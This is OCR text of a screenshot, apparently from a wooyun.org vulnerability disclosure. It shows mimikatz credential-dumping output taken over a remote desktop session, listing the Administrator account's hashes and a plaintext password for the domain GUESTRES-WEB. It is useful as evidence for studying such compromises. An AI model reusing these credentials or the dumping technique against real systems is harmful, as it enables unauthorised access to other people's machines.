 172.20.36.109 - 远程桌面连接
回收站
mimikatz 2.0 alpha x64 (oe.eo)
SID : S-1-5-21-141701479
msv :
[00000002] Primary
* Username : Administrator
* Domain : GUESTRES-WEB
* LM : 0a5ef8460d6100be
* NTLM : d3be57a501e9a695
* SHA1 : b022fb93f4585bf6
tspkg :
* Username : Administrator
* Domain : GUESTRES-WEB
* Password : pssp_tiger2014
wdigest :
* Username : Administrator
* Domain : GUESTRES-WEB
* Password : pssp_tiger2014
kerberos :
* Username : Administrator
* Domain : GUESTRES-WEB
* Password : pssp_tiger2014
ssp :
credman :
www.wooyun.org